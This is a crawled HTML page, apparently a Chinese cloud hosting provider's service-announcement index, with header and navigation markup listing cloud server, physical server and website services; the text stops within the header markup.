

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hmyun.com.cn/news/index
body_size: 22308
content:
<!doctype html>
<html lang="zh-CN" site="china">
	<head>
		<meta charset="UTF-8">
		<meta name="applicable-device" content="pc,mobile">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		
		<title>服务公告 - 鸿梦云计算官网-云服务器_虚拟主机_企业级公有云服务商</title>
		<meta name="keywords" content="鸿梦云服务公告, 云服务, 公告页面, 云服务公告" />
		<meta name="description" content="想要获取关于鸿梦云服务的最新公告和通知？我们提供了专门的云服务公告页面，包括最新的服务更新、重要通知和技术文档。我们致力于为您提供及时的信息，帮助您更好地了解和利用我们的云服务。无论您是开发者、管理员还是用户，都可以在我们的公告页面上找到有价值的内容，以确保您的云服务使用体验更加顺畅。" />
		<link rel="canonical" href="https://hmyun.com.cn/" />
		<link type="image/x-icon" href="https://hmyun.com.cn/favicon.ico" rel="icon">
		<link rel="stylesheet" href="https://hmyun.com.cn/skin/ZdsjuK1/css/swiper-3.4.2.min.css">
		<link rel="stylesheet" href="https://hmyun.com.cn/skin/ZdsjuK1/css/global.css" />
		<link rel="stylesheet" href="https://hmyun.com.cn/skin/ZdsjuK1/css/index.css?v=zdy-4.17">
		<link rel="stylesheet" href="https://hmyun.com.cn/skin/ZdsjuK1/css/fontawesome.min.css">
		<script src="https://hmyun.com.cn/skin/ZdsjuK1/js/jquery.min.js"></script>
		<script src="https://hmyun.com.cn/home/js/layer/layer.js"></script>
		<script type="text/javascript">var app = { host:"https://hmyun.com.cn/",language_real: 'chinese',lang: {"psy_defaultMessage":"\u4e0d\u6b63\u786e\u7684\u503c.","psy_email":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u5b50\u90ae\u7bb1\u5730\u5740.","psy_url":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_urlstrict":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_number":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u6570\u5b57.","psy_digits":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u53f7\u7801.","psy_dateIso":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u65e5\u671f\u683c\u5f0f (YYYY-MM-DD).","psy_alphanum":"\u8bf7\u8f93\u5165\u5b57\u6bcd\u6216\u6570\u5b57.","psy_phone":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u8bdd\u53f7\u7801.","psy_notnull":"\u4e0d\u80fd\u4e3a\u7a7a\u503c.","psy_notblank":"\u8bf7\u8f93\u5165\u503c.","psy_required":"\u8fd9\u662f\u4e00\u4e2a\u5fc5\u586b\u9879.","psy_regexp":"\u8f93\u5165\u503c\u9a8c\u8bc1\u65e0\u6548.","psy_min":"\u8f93\u5165\u503c\u8bf7\u5927\u4e8e\u6216\u7b49\u4e8e %s.","psy_max":"\u8f93\u5165\u503c\u8bf7\u5c0f\u4e8e\u6216\u7b49\u4e8e %s.","psy_range":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_minlength":"\u8bf7\u8f93\u5165\u81f3\u5c11 %s \u4e2a\u5b57\u7b26.","psy_maxlength":"\u8bf7\u8f93\u5165\u81f3\u591a %s \u4e2a\u5b57\u7b26.","psy_rangelength":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_mincheck":"\u8bf7\u81f3\u5c11\u9009\u62e9 %s \u4e2a\u9009\u9879.","psy_maxcheck":"\u8bf7\u9009\u62e9\u4e0d\u8d85\u8fc7 %s \u4e2a\u9009\u9879.","psy_rangecheck":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_equalto":"\u8f93\u5165\u503c\u4e0d\u540c.","app_confirm_del":"\u786e\u8ba4\u5220\u9664\u5417\uff1f","app_confirm_batch":"\u786e\u8ba4\u6279\u91cf\u5904\u7406\u5417\uff1f","app_confirm_please":"\u8bf7\u786e\u8ba4\uff01","app_confirm_box":"\u786e\u8ba4\u6846\uff01","app_confirm_buy":"\u786e\u8ba4\u8d2d\u4e70","app_confirm":"\u786e\u8ba4","app_cancel":"\u53d6\u6d88","app_default":"\u9ed8\u8ba4","app_please_select":"\u8bf7\u9009\u62e9\u6279\u91cf\u64cd\u4f5c\u9879","app_please_checked":"\u8bf7\u81f3\u5c11\u52fe\u9009\u4e00\u9879\u8bb0\u5f55","app_alert_danger":"\u9519\u8bef\u63d0\u793a","app_alert_success":"\u6210\u529f\u63d0\u793a","app_upload_error":"\u4e0a\u4f20\u9519\u8bef","app_status_abnormal":"\u72b6\u6001\u5f02\u5e38","app_update_title":"\u7cfb\u7edf\u7248\u672c\u66f4\u65b0","app_system_tip":"\u7cfb\u7edf\u63d0\u793a","app_seconds":"\u79d2","app_submiting":"\u63d0\u4ea4\u4e2d\uff0c\u8bf7\u7a0d\u5019...","app_recharge_continue":"\u5145\u503c\u5b8c\u6210\uff0c\u7ee7\u7eed\u64cd\u4f5c","app_recharge_go":"\u53bb\u5145\u503c","app_ok":"\u786e\u5b9a","app_yes":"\u662f","app_no":"\u5426","app_please_login":"\u8bf7\u5148\u767b\u9646"} };</script>
		<script type="text/javascript">window.$aioList = ["https://hmyun.com.cn/skin/ZdsjuK1/"];var get_data_url = "https://hmyun.com.cn/welcome/get_data/";</script>
		<script src="https://hmyun.com.cn/skin/ZdsjuK1/js/Zdsju.js?v=zdy-94.17"></script>
		<script type="text/javascript" src="https://hmyun.com.cn/home/js/vue/vue@2.6.11"></script>
		<script src="https://hmyun.com.cn/home/js/home.js?4.17"></script>
				
		<style>:root{ --zdggzs:#2468f2;--zdxlyj:0px;--zddlbg:#ffffff;--zddlzt:#1a0b45;--zddlgd:30px;--zdzbgs:#ffffff;--zdzzts:#2468f2;--zdztxz:#2468f2;--zdzbks:#c9c9c9;--zdzkxz:#2468f2;--zdbkyj:100px;--zdans:linear-gradient(270deg,#0053fb,#6cbbff);--zdanxz:linear-gradient(270deg,#4985ff,#7cc2ff);--zdanyj:100px;--zddhbg:#ffffff;--zddhzt:#252b3a;--zddhgd:75px;--zddhgds:105px;--zdxlcd:#ffffff;--zdxlzt:#575d6c;--zdcdbg:#ffffff;--zdcdzt:#575d6c;--zdcdbk:#ffffff;--zdcdyj:0px;--zdcdkd:33.333%;--zdcdnj:20px;--zdcdwj:20px;--zddbbg:#f3f3f3;--zddbzs:#575d6c;--zddbxt:#e2e2e2;--zddbbt:#252b3a;--zdcdjj:12px;--zddbxz:#2468f2;--zdbuyk:66%;}
						.footer_inner--WcckY, .main--n_cS2,.header--w0qGH .header_inner--KQC5r{ max-width: 1300px; }		.translateSelectLanguage{ display: none !important; }
		</style>
	</head>
	<body>
		  <div data-mod-name-pc="@cloud/pep-header-and-footer-china/pc/index" data-mod-name-m="@cloud/pep-header-and-footer-china/m/index">
		  			<div data-mod-id="header">
		  				<div class="header" data-mod-name="header">
		  					<div id="header" bi_parent_name="navigation" meta-data-adjust-app="hide" class="loaded logined">
		  						<div class="header-container" style="">
		  									  							<div class="header-topnav">
		  								<div class="header-topnav-wrapper por-container zdp0">
		  									<div class="header-topnav-zdl">		  										<li class="header-li">
																																							<a class="header-li-link" href="tel:400-9900-778转1" target="_black"><i class="fas fa-phone-volume"></i>服务热线：400-9900-778转1</a>
																																																																																																								
		  										</li>		  									</div>		  									<div class="header-topnav-zdc">
		  										<i class="fas fa-volume"></i><p>紧急公告：</p>
		  										<div class="header-topnav-zdcg">
		  											<div class="header-topnav-zdcgg">		  												<a href="/member" target="_black">浙江区域部分机房IP地址变更及服务补偿通知</a>；		  												<a href="/member" target="_black">涉湖北地域备案接入通知</a>；		  												<a href="/member" target="_black">关于2025年12月23日产品维护通知(已恢复)</a>；
		  											</div>
		  										</div>
		  									</div>													  								</div>
		  							</div>		  							<div class="header-wrapper">
		  								<div class="header-inner">
		  									<div class="header-bottom show-search-box por-container zdp0">
		  										<h2 class="header-logo-outer"><a class="header-logo" href="https://hmyun.com.cn/"><img class="lazyload" data-src="https://hmyun.com.cn/home/img/logo.png?1768914243"></a></h2>
		  										<div class="header-nav">
		  											<div class="header-nav-scroll">
		  												<ul class="header-nav-list">		  													<li data-key="8" class="hasicon">
		  														<a ><span>产品</span></a>
		  													</li>		  													<li data-key="35" class="hasicon">
		  														<a ><span>服务市场</span></a>
		  													</li>		  													<li data-key="60" class="hasicon">
		  														<a ><span>合作</span></a>
		  													</li>		  													<li data-key="64" class="hasicon">
		  														<a ><span>服务保障</span></a>
		  													</li>		  													<li data-key="73" class="hasicon">
		  														<a ><span>关于我们</span></a>
		  													</li>		  													<li data-key="119" class="hasicon">
		  														<a ><span>站长工具</span></a>
		  													</li>
		  												</ul>
		  												<i class="scroll-lbtn por-icon por-icon-left"></i>
		  												<i class="scroll-rbtn por-icon por-icon-right"></i>
		  											</div>
		  											<div class="header-bottom-mask"></div>
		  											<div class="header-nav-hover-line"></div>
		  										</div>
		  										<div class="header-tools">		  											<div class="header-search J-header-search">
		  												<form class="header-search-inner J-serach-form" tabindex="-1" method="get">
		  													<div class="header-search-content J-search-content">
		  														<input class="J-search-input" type="text" name="kw" value="" data-active-placeholder="输入关键词搜索文档" autocomplete="off"><div class="close-icon fas fa-xmark-large"></div>
		  														<button type="submit" onclick="submitSearchForm()" class="header-search-submit"><i class="fas fa-magnifying-glass"></i></button>
		  														<i class="por-icon por-icon-cancel header-search-close J-search-close"></i>
		  														<div class="header-search-droplist J-search-drop J-search-autoword">
		  															<ul><li class="to-page">
		  																	<div class="search-block" data-href="/product/index/server" target="_blank">
		  																		<p class="text">弹性云<span>服务器</span>ECS <i class="fas fa-up-right-from-square fa-xs"></i></p>
		  																		<div class="search-tag">
		  																			<a class="tag-console" target="_blank" href="/server/index">控制台</a>
		  																			<a href="/product/index/server" class="tag-product" target="_blank">产品</a>
		  																		</div>
		  																	</div>
		  																</li>
		  																<li class="to-page">
		  																	<div class="search-block" data-href="/product/index/host" target="_blank">
		  																		<p class="text">裸金属<span>服务器</span>PSL <i class="fas fa-up-right-from-square fa-xs"></i></p>
		  																		<div class="search-tag">
		  																			<a class="tag-console" target="_blank" href="/host/index">控制台</a>
		  																			<a href="/product/index/host" class="tag-product" target="_blank">产品</a>
		  																		</div>
		  																	</div>
		  																</li>		  																<li><a href="/news/support/?kw=云服务器">云服务器</a></li>		  																<li><a href="/news/support/?kw=云虚拟主机">云虚拟主机</a></li>		  																<li><a href="/news/support/?kw=域名注册">域名注册</a></li>		  																<li><a href="/news/support/?kw=物理机">物理机</a></li></ul>
		  														</div>
		  													</div>
		  												</form>
		  												<div class="header-search-icon">
		  													<input style="display:none" class="search-default" type="text" data-active-placeholder="搜索" autocomplete="off" placeholder="搜索"><i class="fas fa-magnifying-glass"></i>
		  												</div>
		  											</div>		  											<div class="header-menu-search-mb"><span class="header-icon-search fas fa-magnifying-glass"></span></div>
		  											<ul class="header-tools-right header-main">
														<!-- li><a href="/ask" target="_blank">社区</a></li -->
														<li><a href="/zixun.html">资讯</a></li>
		  												<li><a href="/help.html">文档</a></li>
		  												<li><a href="/member/worksystem?id=add">备案</a></li>
		  												<li><a href="/member/">控制台</a></li>		  												<li class="header-login-mobile">
		  													<span class="header-icon-user js-login fas fa-user-large "></span>
		  													<div class="header-user-info user-info-layer user-unlogin header-backdrop">
		  														<ul class="header-user-info-list account-nav">
		  															<li class="header-user-info-item-account account-item button-container">
		  																<a class="header-user-info-button-red" href="https://hmyun.com.cn/register">注册</a>
		  																<a class="header-user-info-button-common" href="https://hmyun.com.cn/login">登录</a>
		  															</li>
		  														</ul>
		  													</div>
		  												</li>
		  												<li class="header-login"><a href="https://hmyun.com.cn/login" class="btn js-login">登录</a></li>
		  												<li class="header-register"><a href="https://hmyun.com.cn/register" class="btn js-register">注册</a></li>		  											</ul>
		  											<div class="header-menu-mb"><span></span><span></span><span></span></div>
		  										</div>
		  									</div>
		  								</div>
		  								<div class="header-dropdown">
		  										<ul class="header-dropdown-list show-text" >		  																								<li class="header-dropdown-product J-drop-product header-backdrop-filter" data-name="8">
		  												<div class="dropdown-product-container" data-define="dropdown-container">
		  													<div class="dropdown-product-wrapper">
		  														<div class="dropdown-product-wrapper-left two-cols">
		  															<div class="dropdown-product-nav-container J-product-nav-container">
		  																<form class="link-searcher" data-no-results-text="没有找到结果，请重新输入" data-nav-index="0" tabindex="-1">
		  																	<input class="link-searcher-input" type="text" placeholder="搜索产品" autocomplete="off"><i class="link-searcher-clear"></i>
		  																	<button class="link-searcher-submit" type="submit"><i class=""></i></button>
		  																	<div class="link-searcher-drop"><ul></ul></div>
		  																</form>
		  																<div class="dropdown-product-nav J-product-nav">
		  																	<ul>		  																		<li class="active" data-nav-index="1">
		  																			<a class="dropdown-product-nav-menu" data-target="9"><p class="dropdown-product-nav-menu-text"><span>精选推荐</span></p></a>
		  																		</li>		  																		<li class="" data-nav-index="2">
		  																			<a class="dropdown-product-nav-menu" data-target="16"><p class="dropdown-product-nav-menu-text"><span>云计算</span></p></a>
		  																		</li>		  																		<li class="" data-nav-index="3">
		  																			<a class="dropdown-product-nav-menu" data-target="27"><p class="dropdown-product-nav-menu-text"><span>物理服务器</span></p></a>
		  																		</li>
		  																	</ul>
		  																</div>
		  																<div class="dropdown-product-more">
		  																	<a href="/product/index/all" target="_self">查看所有产品<i class="header-icon-arrow-right"></i></a>
		  																</div>
		  																<a class="dropdown-product-contact"></a>
		  															</div>
		  														</div>
		  														<div class="dropdown-product-wrapper-right J-pro-wrapper-right">
		  															<div class="dropdown-product-body J-product-body">		  																<div class="dropdown-product-content show" data-name="9">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="XuanTui JXTJ">
		  																				<div>精选推荐
		  																				<style>.icon-9:after{ border-right-color:#2468f2 }</style>
		  																				<i class="zd-ico icon-9" style="background:#2468f2">推荐</i>		  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="YunFuWu YFWQ">
		  																					<div><p class="dropdown-product-module-title">云服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/server/purchase?area_id=2" target="_self" data-keywords="GangYunFuWu XGYFWQ">
		  																						<div><p class="dropdown-product-item-title">香港云服务器
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">海外属性免备案，CN2网络大陆访问低延时</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/server/purchase?area_id=17" target="_self" data-keywords="SiChuanChengDuYunFuWuQi SCCDYFWQ">
		  																						<div><p class="dropdown-product-item-title">四川成都云服务器
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">提供100G基础防御，企业建站首选</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/server/purchase?area_id=7" target="_self" data-keywords="HuBeiGaoFangYun200G HBGFY200G">
		  																						<div><p class="dropdown-product-item-title">湖北高防云200G
		  																								<style>.icon-13:after{ border-right-color:#2468f2 }
		  																								</style><i class="zd-ico icon-13" style="background:#2468f2">推荐</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">搭载英特尔至强CPU，骨干电信网络</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/server/purchase?area_id=8" target="_self" data-keywords="BeiJingDianXinYunFuWuQi BJDXYFWQ">
		  																						<div><p class="dropdown-product-item-title">北京电信云服务器
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">电信优质网络，适合政企业务，大厂机房</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/server/purchase_lxc?area_id=1" target="_self" data-keywords="YunDianNao/GuaJiBao Nat YDN/GJB Nat">
		  																						<div><p class="dropdown-product-item-title">云电脑/挂机宝 Nat
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">24小时在线。稳定运行。</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="16">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="YunJiSuan YJS">
		  																				<div>云计算
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="YunFuWu YFWQ">
		  																					<div><p class="dropdown-product-module-title">云服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/product/index/server" target="_self" data-keywords="DanXingYunFuWu ECS DXYFWQ ECS">
		  																						<div><p class="dropdown-product-item-title">弹性云服务器 ECS
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">可随时自助获取、可弹性伸缩的云服务器</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/server" target="_self" data-keywords="FangFuWu DCS GFFWQ DCS">
		  																						<div><p class="dropdown-product-item-title">高防服务器 DCS
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">可防御DDos攻击、CC攻击的云服务器</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/server" target="_self" data-keywords="MianBeiAnFuWu OCS MBAFWQ OCS">
		  																						<div><p class="dropdown-product-item-title">免备案服务器 OCS
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">海外属性无需备案，即开即用，跨境电商首选</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/vhost" target="_self" data-keywords="YunXuNiJi CVH YXNZJ CVH">
		  																						<div><p class="dropdown-product-item-title">云虚拟主机 CVH
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">集成网站环境，快速搭建网站托管服务</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/Nat" target="_self" data-keywords="YunDianNao/GuaJiBao Nat YDN/GJB Nat">
		  																						<div><p class="dropdown-product-item-title">云电脑/挂机宝 Nat
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc"></p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="27">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="WuLiFuWu WLFWQ">
		  																				<div>物理服务器
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="WuLiJi WLJ">
		  																					<div><p class="dropdown-product-module-title">物理机
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/host/purchase?area_id=1" target="_self" data-keywords=" HuBeiWuLiJi  HBWLJ">
		  																						<div><p class="dropdown-product-item-title">湖北物理机
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">骨干电信网络，华中地区全国辐射均衡</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/host/purchase?area_id=7" target="_self" data-keywords="SiChuanWuLiJi SCWLJ">
		  																						<div><p class="dropdown-product-item-title">四川物理机
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">提供100G基础防御，多规格可选，电信网络</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/host/purchase?area_id=13" target="_self" data-keywords="JiangWuLiJi JSWLJ">
		  																						<div><p class="dropdown-product-item-title">江苏物理机
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">电信高防，提供10G 基础防御，多规格可选</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  															</div>
		  														</div>
		  													</div>
		  													<div class="header-dropdown-close J-drop-close"></div>
		  												</div>
		  											</li>														  																								<li class="header-dropdown-product J-drop-product header-backdrop-filter" data-name="35">
		  												<div class="dropdown-product-container" data-define="dropdown-container">
		  													<div class="dropdown-product-wrapper">
		  														<div class="dropdown-product-wrapper-left two-cols">
		  															<div class="dropdown-product-nav-container J-product-nav-container">
		  																<form class="link-searcher" data-no-results-text="没有找到结果，请重新输入" data-nav-index="0" tabindex="-1">
		  																	<input class="link-searcher-input" type="text" placeholder="搜索服务市场" autocomplete="off"><i class="link-searcher-clear"></i>
		  																	<button class="link-searcher-submit" type="submit"><i class=""></i></button>
		  																	<div class="link-searcher-drop"><ul></ul></div>
		  																</form>
		  																<div class="dropdown-product-nav J-product-nav">
		  																	<ul>		  																		<li class="active" data-nav-index="1">
		  																			<a class="dropdown-product-nav-menu" data-target="36"><p class="dropdown-product-nav-menu-text"><span>服务类产品</span></p></a>
		  																		</li>		  																		<li class="" data-nav-index="2">
		  																			<a class="dropdown-product-nav-menu" data-target="43"><p class="dropdown-product-nav-menu-text"><span>运维服务</span></p></a>
		  																		</li>
		  																	</ul>
		  																</div>
		  																<div class="dropdown-product-more">
		  																	<a href="" target="_self">查看所有服务市场<i class="header-icon-arrow-right"></i></a>
		  																</div>
		  																<a class="dropdown-product-contact"></a>
		  															</div>
		  														</div>
		  														<div class="dropdown-product-wrapper-right J-pro-wrapper-right">
		  															<div class="dropdown-product-body J-product-body">		  																<div class="dropdown-product-content show" data-name="36">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="FuWuLeiPin FWLCP">
		  																				<div>服务类产品
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="YeYongPin QYYYCP">
		  																					<div><p class="dropdown-product-module-title">企业应用产品
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/400/index/html" target="_self" data-keywords="400DianHuaBanLi 400DHBL">
		  																						<div><p class="dropdown-product-item-title">400电话办理
		  																								<style>.icon-42:after{ border-right-color:#2468f2 }
		  																								</style><i class="zd-ico icon-42" style="background:#2468f2">推荐</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">400电话提升企业品牌形象</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/domain/index" target="_self" data-keywords="YuCeFuWu YMZCFW">
		  																						<div><p class="dropdown-product-item-title">域名注册服务
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">提供热销主流的域名注册服务，便捷注册管理</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="https://yun.jxhcyun.com/" target="_blank" data-keywords="RenLianHeShenFuWu RLHSFW">
		  																						<div><p class="dropdown-product-item-title">人脸核身服务
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">提供快捷安全的身份核验技术。</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/dxzz.html" target="_self" data-keywords="DianXinZengZhiZiZhiDaiBan DXZZZZDB">
		  																						<div><p class="dropdown-product-item-title">电信增值资质代办
		  																								<style>.icon-126:after{ border-right-color:#2468f2 }
		  																								</style><i class="zd-ico icon-126" style="background:#2468f2">合法合规|快速申请</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">一站式搞定IDC、ISP、CDN电信增值业务许可证申请</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="" target="_self" data-keywords=" GuanWangDaFuWu  GWDJFW">
		  																						<div><p class="dropdown-product-item-title">官网搭建服务
		  																								<style>.icon-40:after{ border-right-color:#707070 }
		  																								</style><i class="zd-ico icon-40" style="background:#707070">即将上线</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">提交企业资料，一条龙为您提供官网搭建服务</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="https://work.weixin.qq.com/kfid/kfc526dfeb112bcbd83" target="_blank" data-keywords="ShangCeFuWu SBZCFW">
		  																						<div><p class="dropdown-product-item-title">商标注册服务
		  																								<style>.icon-41:after{ border-right-color:#2468f2 }
		  																								</style><i class="zd-ico icon-41" style="background:#2468f2">推荐</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">代注册商标，合法保护您的企业权益</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="43">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="YunFuWu YWFW">
		  																				<div>运维服务
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="BaoMuShiDaiYunFuWu BMSDYWFW">
		  																					<div><p class="dropdown-product-module-title">保姆式代运维服务
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="" target="_self" data-keywords="ShuJuQianYi/ShuJuHuiFu SJQY/SJHF">
		  																						<div><p class="dropdown-product-item-title">数据迁移/数据恢复
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">提供网站数据、软件数据、各种运营数据打包迁移服务</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="" target="_self" data-keywords="WangZhanBanJiaFuWu WZBJFW">
		  																						<div><p class="dropdown-product-item-title">网站搬家服务
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">提供任何程序、任何网站的搬家迁移服务</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="" target="_self" data-keywords="WangZhanGeZhongJieKouShenFuWu WZGZJKSQFW">
		  																						<div><p class="dropdown-product-item-title">网站各种接口申请服务
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">代申请各种网站接口，配置网站接口</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="" target="_self" data-keywords="WangZhanGeZhongBaoCuoYiChangPaiChuFuWu WZGZBCYCPCFW">
		  																						<div><p class="dropdown-product-item-title">网站各种报错异常排除服务
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">提供网站运营中出现的各种400、500等访问异常处理</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="" target="_self" data-keywords="FuWuYunXingYiChangPai FWQYHYCPC">
		  																						<div><p class="dropdown-product-item-title">服务器运行异常排查
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">服务器运行异常，服务器负载异常，服务器运行环境异常</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  															</div>
		  														</div>
		  													</div>
		  													<div class="header-dropdown-close J-drop-close"></div>
		  												</div>
		  											</li>														  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="60">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a7-1685295325.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="" target="_self">合作</a></p>
